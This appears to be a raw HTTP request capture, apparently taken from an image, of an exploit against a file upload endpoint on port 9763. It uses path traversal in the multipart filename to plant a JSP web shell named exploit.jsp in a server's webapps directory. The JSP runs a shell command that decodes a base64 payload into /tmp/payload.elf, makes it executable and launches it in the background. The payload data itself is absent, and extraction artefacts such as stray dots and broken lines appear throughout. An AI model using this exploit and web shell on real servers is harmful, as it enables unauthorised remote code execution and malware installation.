 SRC: POST /fileupload/toolsAny HTTP/1.1
SRC: Host: 10.10.2.27:9763
SRC: User-Agent: python-requests/2.28.1
SRC: Accept-Encoding: gzip, deflate, br
SRC: Accept: */*
SRC: Connection: keep-alive
SRC: Content-Length: 1113
SRC: Content-Type: multipart/form-data; boundary=0e7c95fb52f664b9a22d359a76cf6f4d
SRC:
SRC: --0e7c95fb52f664b9a22d359a76cf6f4d
SRC: Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/exploit.jsp"; filename="../../../../r
epository/deployment/server/webapps/authenticationendpoint/exploit.jsp"
SRC:
SRC: <%@ page import="java.io.*" %>
SRC: .<%
SRC: .String[] cmd = {"sh", "-c", "echo
base64 -d > /tmp/payload.elf; chmod 777 /tmp/payload.elf; /tmp/payload.elf &"};
SRC: .String output = "";
SRC: .if(cmd != null) {
SRC: ..String s = null;
SRC: ..try {
SRC: ...Process p = Runtime.getRuntime().exec(cmd);
SRC: ...BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
SRC: ...while((s = sI.readLine()) != null) { output += s+"</br>"; }
SRC: ..} catch(IOException e) { e.printStackTrace(); }
SRC: .}
SRC: %>
SRC:
SRC: --0e7c95fb52f664b9a22d359a76cf6f4d--
SRC: